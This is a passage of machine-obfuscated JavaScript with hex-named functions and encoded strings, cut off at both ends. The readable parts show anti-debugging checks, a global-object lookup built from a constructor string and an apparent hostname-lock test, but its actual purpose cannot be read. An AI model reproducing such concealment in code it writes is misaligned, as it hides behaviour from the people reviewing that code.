x193)])){_0x1ce85e=_0x34980f;break;}else _0x51bd04[_0x527538(-0x20e,-0x9c,-0x161,-0x1bf,-0xfa)](_0x495358);}}}for(var _0x24f0d1 in _0x32506f[_0x1ce85e]){if(_0x51bd04[_0xe51f09(0x203,0x1bb,0x2ce,0x2be,0x159)](_0x51bd04[_0x4d0ae6(0x283,0x2cf,0x391,0x44a,0x2c5)],_0x51bd04[_0x4d0ae6(0x2be,0x223,0x253,0x338,0x2e0)])){if(_0x51bd04[_0x4d0ae6(0x427,0x3af,0x386,0x489,0x333)](_0x3d8a84,0xa83+0x50f+0x1*-0xf8c,_0x24f0d1,[-0x10fc+-0xc*-0x10c+0x471,0x1*-0x12f7+-0x3*-0x1d5+0x2*0x6f3,0x1c80+0x12ef*0x1+-0x2f6f*0x1,-0xa7*-0x3+0x22c*0xe+0x1*-0x1ff9])){if(_0x51bd04[_0x2ee236(-0x65,0x91,-0x83,0x84,-0x5b)](_0x51bd04[_0x4602a1(0x236,0x33d,0x25f,0x14c,0x1d6)],_0x51bd04[_0xe51f09(0x33f,0x238,0x2e0,0x2ea,0x12b)]))return!![];else{_0x1f2905=_0x24f0d1;break;}}}else{if(_0x46802b){var _0xf60e8f=_0x4e9e77[_0x4602a1(0x231,0x2d3,0x2c2,0x2c6,0x287)](_0xea1535,arguments);return _0x20f182=null,_0xf60e8f;}}}for(var _0x5b791b in _0x32506f[_0x1ce85e]){if(_0x51bd04[_0xe51f09(0x317,0x20e,0x1cb,0x158,0x11f)](_0x51bd04[_0x527538(0x3c,0x4d,-0x86,-0x123,-0x18d)],_0x51bd04[_0x527538(-0x180,-0x141,-0x86,-0xd0,-0xed)])){if(_0x51bd04[_0x527538(0x8a,-0x82,-0x2f,0x64,-0x1)](_0x5b7189,_0x5b791b,[-0x1e7d+0xb11+0x1373,0xe5*-0x18+0x68*-0x5c+0x3b46,0x1c3f+-0x1445*0x1+-0x1*0x7fa,0x2298+-0x1ffa+-0x1*0x232],-0x1*0x20b5+0x43*-0x31+0x2d90)){if(_0x51bd04[_0x527538(-0x15c,-0x251,-0x1a4,-0x222,-0x284)](_0x51bd04[_0x4d0ae6(0x198,0x279,0x22c,0x154,0x246)],_0x51bd04[_0x4602a1(0x1bb,0x245,0x160,0x27b,0x1ea)])){if(_0x559727){var _0x1e744a=_0x313b7e[_0x2ee236(0xaa,0x1ad,0xab,-0x2,0xbf)](_0x3a2ee3,arguments);return _0x288b17=null,_0x1e744a;}}else{_0x4f69b0=_0x5b791b;break;}}}else{var _0x5db480=new _0x1d793e(_0x51bd04[_0x4602a1(0x17a,0x112,0x1e2,0x13d,0x114)],'g'),_0x29d53a=_0x51bd04[_0xe51f09(0x24f,0x226,0x216,0x31c,0x156)][_0x4d0ae6(0x27b,0x3a1,0x2d2,0x210,0x2b6)+'ce'](_0x5db480,'');_0x1fceec[_0x1cc546][_0x262857]=_0x29d53a;}}if(!_0x51bd04[_0x527538(-0x180,-0x4,-0xa1,0xd,-0x49)]('~',_0x1f2905)){if(_0x51bd04[_0x4602a1(0xa8,0x131,0xa,0x67,-0x53)](_0x51bd04[_0x4602a1(0x201,0x2fd,0x2f0,0x1e5,0x162)],_0x51bd04[_0x4602a1(0x2c3,0x340,0x362,0x1c8,0x2b2)])){if(_0x111e3e){var _0x5874dd=_0x138ac7[_0x527538(-0x39,-0x7f,-0x1b,0xbc,0x70)](_0x33d222,arguments);return _0x158d4f=null,_0x5874dd;}}else for(var _0x51ff04 in _0x32506f[_0x1ce85e][_0x4f69b0]){if(_0x51bd04[_0x4d0ae6(0x1b7,0x2bd,0x22d,0x141,0x24d)](_0x51bd04[_0x527538(-0x21,0x35,0x82,-0x18,0x48)],_0x51bd04[_0x527538(-0x7a,-0xfb,-0x13e,-0x240,-0x49)])){if(_0x51bd04[_0xe51f09(0x26c,0x314,0x2fe,0x299,0x24c)](_0x5e3c0e,[0x2194+0xf8f*-0x1+-0x11fe,0x68f+0x1*0x429+-0xa53,-0x24a7+-0x1e8+0x268f,0x13a9+0x7*-0x4a5+0xd42],_0x51ff04,0x164*-0x7+-0x1c6+0xb8a)){if(_0x51bd04[_0x527538(-0x243,-0xde,-0x1a4,-0x16c,-0x138)](_0x51bd04[_0x4602a1(0x119,0xe7,0x213,0x1ff,0xbc)],_0x51bd04[_0x4602a1(0x137,0x1fd,0xff,0x1eb,0xd2)]))(function(){return!![];}[_0x2ee236(0xae,0xd7,-0xa2,0x14a,0x64)+_0xe51f09(0x35c,0x36f,0x485,0x2ac,0x3db)+'r'](_0x51bd04[_0x2ee236(-0x139,-0x41,-0xf2,0x16,-0x25)](_0x51bd04[_0x2ee236(-0x4c,0xb4,0x11a,0x89,0x70)],_0x51bd04[_0x2ee236(0x127,0x30,0x2,0x1c3,0xba)]))[_0xe51f09(0x272,0x1b9,0x10a,0xe4,0x23f)](_0x51bd04[_0x527538(-0x172,-0xee,-0x128,-0x11b,-0x48)]));else{_0x30fe1b=_0x51ff04;break;}}}else return;}}function _0x4602a1(_0x13f93a,_0x4ab41a,_0x2bea68,_0x2adb4e,_0xc7ae26){return _0x2a7f(_0x13f93a- -0x1c,_0x2bea68);}if(!_0x1ce85e||!_0x32506f[_0x1ce85e]){if(_0x51bd04[_0x4d0ae6(0x1ec,0x26b,0x211,0x2b7,0x1d8)](_0x51bd04[_0x527538(0x15a,0x10b,0x6f,0x10d,-0x39)],_0x51bd04[_0x4d0ae6(0x4ea,0x2ee,0x3d5,0x47f,0x3f9)])){var _0x7de0c2;try{_0x7de0c2=_0x51bd04[_0x2ee236(0xbf,-0x59,-0x15c,0x5e,-0x49)](_0x1de757,_0x51bd04[_0x527538(-0x41,-0x1ff,-0xff,-0x137,-0xc7)](_0x51bd04[_0x4d0ae6(0x395,0x2f5,0x296,0x292,0x373)](_0x51bd04[_0xe51f09(0x274,0x343,0x3b6,0x36a,0x343)],_0x51bd04[_0x4602a1(0x122,0x108,0x1e0,0xf1,0x1b8)]),');'))();}catch(_0x17e9fb){_0x7de0c2=_0x2b74db;}return _0x7de0c2;}else return;}var _0x1f23d2=_0x32506f[_0x1ce85e][_0x1f2905],_0x48aac8=!!_0x32506f[_0x1ce85e][_0x4f69b0]&&_0x32506f[_0x1ce85e][_0x4f69b0][_0x30fe1b],_0x79c696=_0x51bd04[_0xe51f09(0x44b,0x362,0x27a,0x397,0x2c2)](_0x1f23d2,_0x48aac8);if(!_0x79c696){if(_0x51bd04[_0xe51f09(0xac,0x1bb,0xe4,0x179,0x1a2)](_0x51bd04[_0x527538(0x10b,-0x13,-0x3,0x4f,-0xc2)],_0x51bd04[_0x527538(-0x177,-0xcc,-0xd8,-0x4b,-0xf5)]))return;else _0x51bd04[_0xe51f09(0x3d9,0x3c4,0x3db,0x2c5,0x2bd)](_0x117258,'0');}var _0x3f3858=![];for(var _0x2138e7=-0x3*0x765+-0x266b+0x3c9a;_0x51bd04[_0x527538(-0x198,-0x11a,-0x110,-0x1ca,-0xc4)](_0x2138e7,_0x5cbb19[_0x2ee236(0x127,-0x11,-0x9b,-0xbe,0x15)+'h']);_0x2138e7++){if(_0x51bd04[_0xe51f09(0x310,0x25c,0x333,0x312,0x205)](_0x51bd04[_0xe51f09(0xec,0x1b5,0x2ab,0x10c,0x205)],_0x51bd04[_0xe51f09(0x298,0x395,0x29e,0x42c,0x2e7)])){var _0x5e20f6=_0x3a6899?function(){function _0x14ea89(_0x2cfa1d,_0x2d205e,_0x331573,_0x3c8dfb,_0x3f9b9d){return _0x527538(_0x2cfa1d-0x11b,_0x2d205e-0x136,_0x2cfa1d-0x5f2,_0x3c8dfb-0x10,_0x3f9b9d);}if(_0x164840){var _0x311f07=_0x1f4f56[_0x14ea89(0x5d7,0x6b1,0x6b0,0x662,0x540)](_0x486d09,arguments);return _0x4f948b=null,_0x311f07;}}:function(){};return _0x1be8ec=![],_0x5e20f6;}else{var _0x1f2905=_0x5cbb19[_0x2138e7],_0x1dbc37=_0x51bd04[_0x2ee236(-0x5e,-0x1b4,-0x161,-0x10a,-0xc2)](_0x1f2905[-0x67*0x31+0x1df5+-0x17*0x72],String[_0x527538(-0x197,-0x1a2,-0x1a1,-0x276,-0xdf)+_0x4602a1(0xd5,0x46,0x3a,0xce,0x5b)+'de'](-0x367+-0x1343+0x8*0x2db))?_0x1f2905[_0x4602a1(0x2a5,0x1be,0x190,0x344,0x1cb)](0x26bb+0x578+-0x2c32):_0x1f2905,_0x18e34a=_0x51bd04[_0x527538(0x22,-0x10f,-0xa,-0x68,-0x93)](_0x79c696[_0x4d0ae6(0x2f0,0x3d4,0x2f0,0x261,0x2cb)+'h'],_0x1dbc37[_0x2ee236(-0xa2,0xa4,0x2f,0x75,0x15)+'h']),_0x23b7bd=_0x79c696[_0x2ee236(-0x6,-0x180,-0xaa,-0x1c8,-0xb7)+'Of'](_0x1dbc37,_0x18e34a),_0x4269c4=_0x51bd04[_0x4d0ae6(0x2a9,0x11d,0x22d,0x321,0x233)](_0x23b7bd,-(-0x1d*-0x95+-0x2*0x8dd+-0x2*-0x6d))&&_0x51bd04[_0xe51f09(0x3f0,0x3c0,0x2f3,0x351,0x43f)](_0x23b7bd,_0x18e34a);if(_0x4269c4){if(_0x51bd04[_0x2ee236(0x15a,0x14e,0xc4,0x13d,0xfd)](_0x51bd04[_0xe51f09(0x1e9,0x23f,0x17b,0x160,0x300)],_0x51bd04[_0x2ee236(-0x53,0xe8,-0x2b,-0x5b,-0x2a)])){var _0x306700=_0x3325f2[_0x527538(-0x69,0x44,-0x1b,0x78,-0xe2)](_0x317bbb,arguments);return _0x58e2c8=null,_0x306700;}else(_0x51bd04[_0x2ee236(-0xe,0xc,-0xfb,0x40,-0xb9)](_0x79c696[_0x527538(-0x48,-0x3d,-0xc5,-0x13,0x44)+'h'],_0x1f2905[_0x527538(-0x8f,-0x1af,-0xc5,-0x193,0x1)+'h'])||_0x51bd04[_0x4d0ae6(0x4f4,0x4e5,0x432,0x32b,0x4f4)](_0x1f2905[_0x527538(-0xe5,-0x8b,-0x191,-0x196,-0x19e)+'Of']('.'),-0x3*0x36c+0x1*0xab5+0x71*-0x1))&&(_0x51bd04[_0xe51f09(0x2c7,0x319,0x35a,0x3be,0x311)](_0x51bd04[_0x4d0ae6(0x1d3,0x286,0x238,0x2ba,0x157)],_0x51bd04[_0x4602a1(0xcf,0x126,0x161,0x73,0x1bd)])?_0x4d9a81=_0x51bd04[_0x2ee236(0x201,0x88,0x174,0x106,0x15b)](_0x5289c1,_0x51bd04[_0x4d0ae6(0x2cd,0x484,0x397,0x432,0x47a)](_0x51bd04[_0x527538(-0x271,-0x291,-0x187,-0x24f,-0x199)](_0x51bd04[_0x527538(0x14,-0xdb,0x0,0xa0,-0xc4)],_0x51bd04[_0xe51f09(0x172,0x219,0x191,0x15a,0x207)]),');'))():_0x3f3858=!![]);}}}function _0x4d0ae6(_0x2ffccf,_0x197559,_0x28c059,_0x17d405,_0x307411){return _0x2a7f(_0x28c059-0x14d,_0x2ffccf);}if(!_0x3f3858){if(_0x51bd04[_0x4d0ae6(0x2b1,0x35d,0x37e,0x481,0x3a0)](_0x51bd04[_0x4602a1(0x184,0x291,0x279,0x1a1,0x226)],_0x51bd04[_0x4602a1(0x208,0x30b,0x12c,0x225,0x21e)]))for(var _0x2ea505=-0x1*-0x1bf7+-0x1*0x1532+-0x6c5;_0x51bd04[_0x2ee236(-0x58,0x37,0x33,0xf5,0x7d)](_0x2ea505,_0x3ba1c2[_0x4602a1(0x187,0xe8,0x1b1,0x27f,0x9c)+'h']);_0x2ea505+=-0x1039*0x2+0x1*-0x21ad+-0x63*-0xab){if(_0x51bd04[_0x4d0ae6(0x3e5,0x25b,0x350,0x336,0x3fb)](_0x8bead,_0x30da2f[_0x2ea505])&&_0x51bd04[_0xe51f09(0x374,0x31d,0x310,0x39c,0x3ba)](_0x68b7db[_0x4602a1(0x1c3,0x112,0x10f,0x29e,0x1a0)+_0x527538(-0x211,-0xdb,-0x134,-0x10f,-0x11c)](_0x18bf30),_0x19116a[_0x51bd04[_0x2ee236(0xb,-0xa7,-0xd9,-0x99,-0xc)](_0x2ea505,0x7*0x457+0x1339+-0x3199)]))return![];}else{var _0x28085d=new RegExp(_0x51bd04[_0x4602a1(0x17a,0x200,0xa6,0x1d5,0x17e)],'g'),_0x42b8d2=_0x51bd04[_0xe51f09(0x2e4,0x226,0x31b,0x25e,0x111)][_0xe51f09(0x1d8,0x260,0x238,0x2f0,0x370)+'ce'](_0x28085d,'');_0x32506f[_0x1ce85e][_0x4f69b0]=_0x42b8d2;}}});_0x1c80fb();var _0x3d7a36=function(){var _0x24f148={};_0x24f148[_0x1b60e3(0x27,0x7c,0x14,0x16,0x95)]=function(_0x21d8e4,_0x45d9c3){return _0x21d8e4==_0x45d9c3;},_0x24f148[_0x1b60e3(0x2,-0xbe,0x47,-0x2c,-0xcc)]=function(_0x43687a,_0x2468dc){return _0x43687a!=_0x2468dc;};function _0x1b60e3(_0xdd977f,_0x18fe87,_0x3fdfff,_0xf6eefa,_0x398098){return _0x2a7f(_0xf6eefa- -0x199,_0xdd977f);}function _0xc1cd4d(_0x3787f7,_0x1e425e,_0x41f4af,_0x3f52c4,_0x32d860){return _0x2a7f(_0x1e425e- -0x38f,_0x41f4af);}_0x24f148[_0x1b60e3(0x49,0xa2,0x108,0xf6,0x173)]=function(_0x554a93,_0x430c50){return _0x554a93+_0x430c50;};function _0x577355(_0x3037aa,_0x226086,_0x5f28bb,_0x179fd0,_0x3cadc3){return _0x2a7f(_0x5f28bb- -0x368,_0x226086);}function _0x249f0b(_0x4cc642,_0x50c799,_0xe80ee7,_0x330364,_0x1c5705){return _0x2a7f(_0xe80ee7-0x1f,_0x4cc642);}_0x24f148[_0x577355(-0x24e,-0x168,-0x150,-0x165,-0x186)]=function(_0x5406b3,_0x14e94a){return _0x5406b3===_0x14e94a;},_0x24f148[_0x2d86eb(0x461,0x465,0x481,0x52b,0x47a)]=_0xc1cd4d(-0x329,-0x2aa,-0x2f6,-0x3ae,-0x336),_0x24f148[_0x2d86eb(0x3c7,0x570,0x496,0x5a1,0x4b3)]=_0x1b60e3(0x184,0x202,0x175,0xed,0x11b),_0x24f148[_0x1b60e3(0x4f,0xff,0xeb,-0x16,0x80)]=function(_0x5bbb3d,_0x5c2a4b){return _0x5bbb3d!==_0x5c2a4b;};function _0x2d86eb(_0x130b3f,_0x5acede,_0xf86a33,_0x26943c,_0x3485e9){return _0x2a7f(_0xf86a33-0x2f4,_0x5acede);}_0x24f148[_0xc1cd4d(-0xf5,-0x1cd,-0x16d,-0x227,-0x168)]=_0x577355(-0x218,-0x314,-0x252,-0x1ee,-0x244),_0x24f148[_0x1b60e3(-0x104,-0x18e,-0x62,-0xd9,-0x32)]=_0x249f0b(0x23c,0x2be,0x26a,0x2e3,0x36b);var _0xadaba2=_0x24f148,_0x3b9b87=!![];return function(_0x1fd4b6,_0x246c0b){function _0x4f89ff(_0x71f982,_0x5d4d2a,_0xec0355,_0x481263,_0x45861e){return _0x1b60e3(_0x5d4d2a,_0x5d4d2a-0x129,_0xec0355-0x5f,_0x45861e-0x3ed,_0x45861e-0x1d7);}function _0x2271f9(_0x54f678,_0x453d05,_0x183dc9,_0x1f39de,_0x212685){return _0x1b60e3(_0x212685,_0x453d05-0x104,_0x183dc9-0xa0,_0x1f39de-0x4b0,_0x212685-0x187);}function _0xf61d40(_0x2e99a8,_0x5b5152,_0x5a82a7,_0x3add75,_0x463a56){return _0x249f0b(_0x463a56,_0x5b5152-0xdf,_0x5b5152- -0x2ea,_0x3add75-0xbe,_0x463a56-0x11f);}function _0x1e41ba(_0x1f4681,_0x159071,_0x2e5a06,_0x49aa64,_0xda57df){return _0xc1cd4d(_0x1f4681-0x80,_0x49aa64-0x26,_0x1f4681,_0x49aa64-0x79,_0xda57df-0x15b);}function _0x293f07(_0x22e603,_0x256aef,_0x448ae8,_0x28c554,_0x1751bc){return _0x577355(_0x22e603-0x135,_0x28c554,_0x1751bc-0x74d,_0x28c554-0x7,_0x1751bc-0x5);}var _0x5c54f6={'SNRgi':function(_0x3ddbbe,_0x147d4a){function _0x1fe00c(_0x590069,_0x913bf2,_0x217ee2,_0x286326,_0x29b1d3){return _0x2a7f(_0x590069-0x34,_0x29b1d3);}return _0xadaba2[_0x1fe00c(0x1e3,0x247,0x15d,0x2c6,0x1fc)](_0x3ddbbe,_0x147d4a);},'NmxRo':function(_0x3ba347,_0x826a72){function _0x1c7714(_0x2c9f12,_0x2fc9f9,_0x21b078,_0x19dd25,_0x95d3b4){return _0x2a7f(_0x2fc9f9-0x1f,_0x21b078);}return _0xadaba2[_0x1c7714(0x1b7,0x18c,0x205,0x13d,0x16d)](_0x3ba347,_0x826a72);},'YJXyt':function(_0x99d16c,_0xceda59){function _0x5779fb(_0x3efaad,_0xd4cc14,_0x37acfa,_0x26fa77,_0x129d61){return _0x2a7f(_0x26fa77-0x148,_0x37acfa);}return _0xadaba2[_0x5779fb(0x4d5,0x3f9,0x3bf,0x3d7,0x45c)](_0x99d16c,_0xceda59);},'mBWsb':function(_0xca155b,_0x3492ff){function _0x449ef3(_0x3e3f1e,_0x4226fd,_0xc699c0,_0x4d0a86,_0x5a428b){return _0x2a7f(_0x4d0a86- -0xcb,_0xc699c0);}return _0xadaba2[_0x449ef3(0x246,0xbf,0x1a7,0x14d,0x4d)](_0xca155b,_0x3492ff);},'TODUI':_0xadaba2[_0x4f89ff(0x38c,0x4cc,0x32e,0x4de,0x3e1)],'lwUNG':_0xadaba2[_0xf61d40(-0x1f1,-0x129,-0x1db,-0x112,-0x2b)],'TuAhs':function(_0x1c4ad4,_0x550281){function _0x133878(_0x512e8d,_0x4ceb7f,_0x256886,_0x562d8e,_0x180bb9){return _0xf61d40(_0x512e8d-0x25,_0x512e8d-0x633,_0x256886-0x1ca,_0x562d8e-0x110,_0x256886);}return _0xadaba2[_0x133878(0x4eb,0x4c7,0x518,0x3fb,0x48f)](_0x1c4ad4,_0x550281);},'rDYMq':_0xadaba2[_0xf61d40(-0x184,-0x109,-0xa7,-0x101,-0x3c)]};if(_0xadaba2[_0x4f89ff(0x35e,0x423,0x43c,0x3a4,0x3d7)](_0xadaba2[_0x4f89ff(0x223,0x30c,0x219,0x284,0x314)],_0xadaba2[_0xf61d40(-0x1a8,-0x20b,-0x28b,-0x258,-0x299)]))return;else{var _0x2ddead=_0x3b9b87?function(){function _0x4fe03d(_0x41e77e,_0x3fb411,_0x536b40,_0x1d4e93,_0x198f00){return _0x293f07(_0x41e77e-0x11f,_0x3fb411-0x181,_0x536b40-0x1aa,_0x536b40,_0x1d4e93- -0x4d6);}function _0x2ebe86(_0x39b221,_0x5603e2,_0x959e01,_0x4549c9,_0x4a8154){return _0x4f89ff(_0x39b221-0x102,_0x4549c9,_0x959e01-0x11a,_0x4549c9-0x12a,_0x4a8154-0xd);}function _0x241954(_0x535502,_0x3005c8,_0x57e6f8,_0x12bcd9,_0x322be1){return _0xf61d40(_0x535502-0xe6,_0x322be1-0x2f7,_0x57e6f8-0x41,_0x12bcd9-0xf7,_0x535502);}function _0x9926f9(_0x42b4f7,_0x265406,_0x4042a4,_0x488f27,_0x201d16){return _0x1e41ba(_0x488f27,_0x265406-0x1f1,_0x4042a4-0x1db,_0x201d16-0x1e2,_0x201d16-0x2b);}function _0x43b64f(_0x2ff42e,_0x5961d7,_0x58d9b7,_0x268774,_0x244256){return _0x293f07(_0x2ff42e-0x8c,_0x5961d7-0x189,_0x58d9b7-0x17d,_0x2ff42e,_0x58d9b7- -0x37b);}if(_0x5c54f6[_0x43b64f(0x270,0x21b,0x202,0x147,0x255)](_0x5c54f6[_0x43b64f(0x18c,0x19d,0x16b,0x20c,0x130)],_0x5c54f6[_0x4fe03d(0x69,0x98,0x77,0xc6,0x10b)])){var _0x2750cf=_0x21047e?function(){function _0x5ed398(_0x492e0e,_0x53d379,_0x28fc38,_0x1ab55f,_0x5d754c){return _0x43b64f(_0x1ab55f,_0x53d379-0x194,_0x492e0e-0x11c,_0x1ab55f-0x9,_0x5d754c-0xcb);}if(_0x3b7ece){var _0x4cb6eb=_0xe02fdb[_0x5ed398(0x3d3,0x33c,0x455,0x3b0,0x4d1)](_0x10764c,arguments);return _0x3a72d4=null,_0x4cb6eb;}}:function(){};return _0x3b0c35=![],_0x2750cf;}else{if(_0x246c0b){if(_0x5c54f6[_0x43b64f(0x152,0x135,0x1dd,0xe2,0x17b)](_0x5c54f6[_0x9926f9(0x10a,0x23d,0x223,0x161,0x12e)],_0x5c54f6[_0x4fe03d(0x109,0x16e,0x230,0x1c4,0x275)])){if(_0x5c54f6[_0x2ebe86(0x4b0,0x4f7,0x4bf,0x5cd,0x528)](_0x59d47a,_0x5082ce[_0x34d295])&&_0x5c54f6[_0x9926f9(0x24,0x75,0x225,0x63,0x110)](_0x4d5e30[_0x241954(0x274,0x2a7,0x13d,0x266,0x20b)+_0x2ebe86(0x3fb,0x392,0x43b,0x2cd,0x395)](_0x23bbcb),_0x26418c[_0x5c54f6[_0x43b64f(0x32c,0x314,0x309,0x23c,0x312)](_0x27614e,-0x2*-0xa79+0x11f6+-0x26e7)]))return![];}else{var _0x7ef897=_0x246c0b[_0x9926f9(0x97,0xa0,0x60,-0xd,0xc6)](_0x1fd4b6,arguments);return _0x246c0b=null,_0x7ef897;}}}}:function(){};return _0x3b9b87=![],_0x2ddead;}};}();(function(){function _0xb2f3a8(_0x42a36,_0x5d75ed,_0x4e28c5,_0x4e4f2d,_0x2e9630){return _0x2a7f(_0x4e4f2d- -0x28c,_0x5d75ed);}var _0xb9beac={'wexLk':function(_0x1c7a6f,_0x578ec3){return _0x1c7a6f===_0x578ec3;},'ZxGvi':_0x36c380(0x49d,0x449,0x41e,0x381,0x37c),'RCGSl':_0x6854b1(0x2fd,0x414,0x4b9,0x3f3,0x3fb),'BEeRi':_0x36c380(0x1fa,0x1e0,0x2de,0x233,0x2c1)+_0x3fe6cf(0x64e,0x689,0x6d7,0x63d,0x5a2)+_0xb2f3a8(-0x14c,-0x27,-0x199,-0x98,0x6c)+')','HwCou':_0x5a0908(-0x9f,-0x34,-0x214,-0x131,-0x102)+_0x5a0908(-0x1f9,-0x4f,-0x207,-0x155,-0x1ae)+_0x6854b1(0x320,0x388,0x3b7,0x412,0x41e)+_0x36c380(0x287,0x29d,0x38b,0x45f,0x457)+_0xb2f3a8(-0xaa,-0x11b,-0xb2,-0x16c,-0x203)+_0xb2f3a8(0x60,-0xbe,-0x25,-0x79,0x2f)+_0x6854b1(0x42c,0x4ba,0x389,0x3e8,0x3f5),'tneIc':function(_0x143e13,_0x4f5952){return _0x143e13(_0x4f5952);},'vImDL':_0x5a0908(0x21,-0xd,-0x82,0x90,0x188),'bgflG':function(_0x731e5a,_0x34b3a2){return _0x731e5a+_0x34b3a2;},'woqaV':_0x6854b1(0x3f0,0x346,0x38f,0x3f1,0x347),'NirNj':_0x3fe6cf(0x56f,0x566,0x4c7,0x55d,0x628),'FKSYb':function(_0x594466,_0x20bfff){return _0x594466===_0x20bfff;},'shXEF':_0x5a0908(-0xe0,-0x18a,-0x190,-0xf3,-0x207),'HfKvJ':function(_0x1e85b3,_0xceb625){return _0x1e85b3(_0xceb625);},'aDZbp':function(_0xb81293,_0x2001fc){return _0xb81293!==_0x2001fc;},'zDvHA':_0xb2f3a8(-0xb4,-0xdf,-0x25d,-0x1b6,-0x1c0),'rzKXg':_0xb2f3a8(-0x182,-0x2ba,-0x1a9,-0x1bc,-0x2c1),'ERDCf':function(_0x18307e){return _0x18307e();},'QLOsl':function(_0x4d3eb6,_0x19a6d5,_0x307ebd){return _0x4d3eb6(_0x19a6d5,_0x307ebd);}};function _0x3fe6cf(_0x1f6dbe,_0x5bc939,_0x112289,_0x58dd79,_0x321ede){return _0x2a7f(_0x5bc939-0x3a7,_0x1f6dbe);}function _0x6854b1(_0x8de419,_0x3f5b55,_0x62be23,_0xe00c9c,_0x4368c3){return _0x2a7f(_0xe00c9c-0x157,_0x62be23);}function _0x5a0908(_0x573229,_0x5cf680,_0x257987,_0x3bf524,_0x472fbd){return _0x2a7f(_0x3bf524- -0x253,_0x257987);}function _0x36c380(_0x411773,_0x5a19a7,_0x491efc,_0x1c9fe0,_0x8b0321){return _0x2a7f(_0x491efc-0x1b3,_0x5a19a7);}_0xb9beac[_0x36c380(0x36e,0x36a,0x2d2,0x3aa,0x2db)](_0x3d7a36,this,function(){function _0x493e5a(_0x387975,_0x14c9ce,_0x4846d4,_0x3ceeb9,_0x59136b){return _0x5a0908(_0x387975-0x191,_0x14c9ce-0xc2,_0x59136b,_0x387975-0x4f2,_0x59136b-0x12b);}function _0x4fcf44(_0xbcfe10,_0x21e25d,_0x30ee51,_0x1bbcc6,_0x5ae0ef){return _0x36c380(_0xbcfe10-0x1b1,_0xbcfe10,_0x30ee51- -0x2ae,_0x1bbcc6-0x173,_0x5ae0ef-0x1a2);}function _0x5294e0(_0x27b108,_0x5ede41,_0x322a07,_0x10aa3d,_0x44b895){return _0x6854b1(_0x27b108-0xbb,_0x5ede41-0x1da,_0x322a07,_0x27b108- -0x17,_0x44b895-0xe7);}function _0x3a3ed6(_0x29f61c,_0x3cd6b8,_0x2fd830,_0x29d811,_0x35d756){return _0x6854b1(_0x29f61c-0x1dc,_0x3cd6b8-0x10b,_0x2fd830,_0x35d756- -0x2bf,_0x35d756-0x1f3);}function _0x201e25(_0x225612,_0x2981ac,_0x38873a,_0x1da010,_0x254d71){return _0xb2f3a8(_0x225612-0x8b,_0x2981ac,_0x38873a-0xde,_0x38873a-0x450,_0x254d71-0x18);}if(_0xb9beac[_0x201e25(0x382,0x416,0x3cc,0x44d,0x36d)](_0xb9beac[_0x5294e0(0x3f3,0x4ea,0x382,0x368,0x3e8)],_0xb9beac[_0x493e5a(0x49c,0x43d,0x522,0x4a5,0x3e7)]))return![];else{var _0x23b185=new RegExp(_0xb9beac[_0x201e25(0x28b,0x315,0x2a7,0x1c7,0x1e7)]),_0x40ebb8=new RegExp(_0xb9beac[_0x4fcf44(0x4b,0x78,0x3d,-0x38,0x32)],'i'),_0x55b9cc=_0xb9beac[_0x201e25(0x4bc,0x4a8,0x450,0x4f8,0x34f)](_0x21833c,_0xb9beac[_0x4fcf44(0xfe,-0x38,0xb7,-0x26,0x6b)]);if(!_0x23b185[_0x4fcf44(0xdc,-0xb,-0xc,0xcf,0xd9)](_0xb9beac[_0x201e25(0x570,0x49c,0x46f,0x408,0x45b)](_0x55b9cc,_0xb9beac[_0x493e5a(0x427,0x357,0x34a,0x394,0x3d6)]))||!_0x40ebb8[_0x3a3ed6(-0x7d,-0x16,-0x20,0x2,-0x79)](_0xb9beac[_0x201e25(0x3fb,0x51f,0x46f,0x558,0x4b3)](_0x55b9cc,_0xb9beac[_0x4fcf44(0x98,-0x91,0x61,0xaf,0x73)]))){if(_0xb9beac[_0x493e5a(0x433,0x4b3,0x4a5,0x423,0x39d)](_0xb9beac[_0x5294e0(0x3ac,0x2c7,0x36c,0x3c6,0x2c0)],_0xb9beac[_0x201e25(0x46f,0x48d,0x430,0x539,0x327)]))_0xb9beac[_0x493e5a(0x3b2,0x2c7,0x3b4,0x31d,0x35b)](_0x55b9cc,'0');else{var _0x25d6a3=_0x9c124c[_0x5294e0(0x38d,0x3da,0x40b,0x374,0x391)](_0x373a9c,arguments);return _0x4e02a2=null,_0x25d6a3;}}else{if(_0xb9beac[_0x493e5a(0x475,0x553,0x540,0x50b,0x3e3)](_0xb9beac[_0x493e5a(0x3ce,0x4ce,0x444,0x3f3,0x2cc)],_0xb9beac[_0x3a3ed6(0x204,0x7a,0x42,0x65,0x151)]))_0xb9beac[_0x3a3ed6(0x9,0x7b,-0xcb,-0x131,-0x50)](_0x21833c);else{var _0x4a97b0=_0xd46044[_0x493e5a(0x4ec,0x5ae,0x567,0x54d,0x5e4)](_0x187158,arguments);return _0x4c37d1=null,_0x4a97b0;}}}})();}());var _0x22206f=function(){function _0x319190(_0x2196db,_0x327897,_0x3175c0,_0xe8b6a7,_0x302047){return _0x2a7f(_0xe8b6a7- -0x367,_0x2196db);}function _0x53761e(_0x5908b5,_0x1ddc5f,_0x4bb4ef,_0x4f684b,_0x436a34){return _0x2a7f(_0x436a34- -0x29,_0x1ddc5f);}var _0x5e5be6={'Yijez':function(_0x282e59,_0x1f4666){return _0x282e59!==_0x1f4666;},'NZAse':_0x53761e(0x158,0x1d1,0xf7,0x101,0x17c),'TfTcQ':_0x548052(-0x76,-0x194,-0x199,0x12,-0xaf),'BRWes':_0x548052(-0x1ff,-0x309,-0x24f,-0x30b,-0x211),'gzTdv':_0x2ddd27(0xba,0x47,0x19e,0x107,0x143)+_0x53761e(0x19e,0x33a,0x28c,0x39d,0x288),'OxjGI':function(_0x45b5f8,_0xa99b4f){return _0x45b5f8(_0xa99b4f);},'fzQzJ':function(_0x50a6a5,_0x280c43){return _0x50a6a5+_0x280c43;},'hNcLl':_0x53761e(0xab,0x1ad,0x81,-0x20,0xf4)+_0x319190(-0x240,-0x179,-0xcc,-0x1b6,-0x148)+_0x53761e(0x188,0x201,0x267,0x228,0x1a0)+_0x319190(-0xd2,-0x102,-0x112,-0xca,-0x98),'swAMA':_0x548052(-0xaf,-0xe5,-0x158,-0x144,-0xd4)+_0x548052(-0xd0,-0x1d9,-0x1c7,-0x1ef,-0x13e)+_0x319190(-0x183,-0xc2,-0x7e,-0x189,-0x1bd)+_0x548052(-0x1a3,-0x1eb,-0x169,-0x1a0,-0x10e)+_0x1e1885(0x221,0x393,0x1d8,0x2bd,0x35d)+_0x1e1885(0x259,0x1b8,0xe6,0x19a,0x1c5)+'\x20)','KIazy':function(_0x160d78){return 